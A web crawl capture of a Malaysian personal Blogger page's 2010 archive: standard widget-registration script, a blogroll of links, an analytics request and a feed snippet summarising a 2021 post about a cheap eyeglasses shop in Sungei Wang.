'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Farahin.', 'description': 'I am a happy pills for myself.', 'url': 'https://disismybelog.blogspot.com/2010/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2010, 'rangeMessage': 'Showing posts from 2010'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'header', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'My Precious', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//disismybelog.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDfK66hYtiAZzlQkxbPU24rxc4G5-5xRL9PrKSgCFFkAVQ2R6aLG9P7anONC6MxhT30Y6Vf-sVA5hvn7dsuAxP_NDnkUw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://disismybelog.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.benashaari.com/', 'title': 'Ben Ashaari'}, {'isCurrentPage': false, 'href': 'http://saidila.com/', 'title': 'Saidila.com'}, {'isCurrentPage': false, 'href': 'http://miszrockers.blogspot.my/', 'title': 'Nadia Johari'}, {'isCurrentPage': false, 'href': 'http://www.mierahassan.com/', 'title': 'Miera Hassan '}, {'isCurrentPage': false, 'href': 'https://ninamirza.com/', 'title': 'Nina Mirza'}, {'isCurrentPage': false, 'href': 'http://www.akifimtiyaz.com/', 'title': 'Akif Imtiyaz'}, {'isCurrentPage': false, 'href': 'http://mymellythoughts.blogspot.my/', 'title': 'My Melly Thoughts'}, {'isCurrentPage': false, 'href': 'http://www.akupenghibur.com/', 'title': 'Aku Penghibur'}, {'isCurrentPage': false, 'href': 'http://www.shazillahsani.com/', 'title': 'Shazillah Sani'}, {'isCurrentPage': false, 'href': 'http://www.bahejabella.com/', 'title': 'Bahejabella'}, {'isCurrentPage': false, 'href': 'http://cikza.com/', 'title': 'Cik Za.com'}, {'isCurrentPage': false, 'href': 'https://mamakembartiga.com/', 'title': 'Mama Kembar Tiga'}, {'isCurrentPage': false, 'href': 'http://www.redscarz.com/', 'title': 'Redscarz'}, {'isCurrentPage': false, 'href': 'http://penselduabee.blogspot.my/', 'title': 'Penselduabee'}, {'isCurrentPage': false, 'href': 'http://www.ciksepet.com', 'title': 'Cik Sepet'}, {'isCurrentPage': false, 'href': 'http://shehanzstudio.com/', 'title': 'Mommy\x27s Diary of Life'}, {'isCurrentPage': false, 'href': 'http://www.sueizza.com/', 'title': 'Catatan Sue Izza'}, {'isCurrentPage': false, 'href': 'http://azfar9897.blogspot.com/', 'title': 'Azfar 9897'}, {'isCurrentPage': false, 'href': 'http://www.mohazsue.com', 'title': 'Mohaz Sue '}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1248461714&t=pageview&_s=1&dl=https%3A%2F%2Fdisismybelog.blogspot.com%2F2010%2F&ul=en-us%40posix&dt=2010%20-%20Farahin.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=863043455&gjid=708561318&cid=1301276534.1768848821&tid=UA-100089652-1&_gid=1322358550.1768848821&_r=1&_slc=1&z=1410828084
body_size: -453
content:
2,cG-E1TMM7ZMSL

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://disismybelog.blogspot.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1267
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3124159496703619504"},"updated":{"$t":"2025-08-18T07:46:54.076-07:00"},"title":{"type":"text","$t":"Farahin."},"subtitle":{"type":"html","$t":"I am a happy pills for myself."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/disismybelog.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3124159496703619504\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/disismybelog.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3124159496703619504\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Farahin Esa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07923100835760628547"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntrTiLftq7wVD2dY29kZ0W8eqpWTHw823x9T-1xAmkuLEpaB4MbgOjMRnsMzjRT-QlwaUSsrp_2h2ytr0qldVu0Y1I9F_R-EIqBVeDhLptjncVA_USNUf1wnHalrKOnQ\/s113\/IMG_9172.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"442"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3124159496703619504.post-1956771889346889121"},"published":{"$t":"2021-03-26T23:05:00.005-07:00"},"updated":{"$t":"2021-03-26T23:14:56.728-07:00"},"title":{"type":"text","$t":"Kedai Cermin Mata Murah (Spek Murah) Sungei Wang - Eye Pro Vision semurah RM65 - Lot G111 "},"summary":{"type":"text","$t":"\u0026nbsp;Assalammualaikum \u0026amp; Salam Sejahtera readers!!Last week aku ada pergi Sungei Wang. Kadang-kadang kawan aku sebut Sungai Wang. Plan asalnya jalan-jalan dengan officemate cari lunch. Tapi, sebab asyik terbabas nak masuk Pavilion, maka terus pegi Sungei Wang aje lah. Dekat Sungei Wang ni ada banyak kedai cermin mata. Dulu aku pernah buat sekali cermin mata dekat kedai EYE PRO VISION sebab "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/disismybelog.blogspot.com\/feeds\/1956771889346889121\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/disismybelog.blogspot.com\/2021\/03\/kedai-cermin-mata-murah-spek-murah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3124159496703619504\/posts\/default\/1956771889346889121"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3124159496703619504\/posts\/default\/1956771889346889121"},{"rel":"alternate","type":"text/html","href":"https:\/\/disismybelog.blogspot.com\/2021\/03\/kedai-cermin-mata-murah-spek-murah.html","title":"Kedai Cermin Mata Murah (Spek Murah) Sungei Wang - Eye Pro Vision semurah RM65 - Lot G111 "}],"author":[{"name":{"$t":"Farahin Esa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07923100835760628547"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntrTiLftq7wVD2dY29kZ0W8eqpWTHw823x9T-1xAmkuLEpaB4MbgOjMRnsMzjRT-QlwaUSsrp_2h2ytr0qldVu0Y1I9F_R-EIqBVeDhLptjncVA_USNUf1wnHalrKOnQ\/s113\/IMG_9172.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE02mDFlnqI89M8mqI6q4Q8IWIZzWIM2o2m6fG4t9V6QDtHR79v6P0xDPJHguj03BMyClGaFbO6z00dXoTYtECaq5_KLUoRL15mz4HdTeEyRIeZalJRrDI4dLwMlypQjHPAMgoYUH3gBV7\/s72-w640-h480-c\/WhatsApp+Image+2021-03-02+at+12.11.11.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});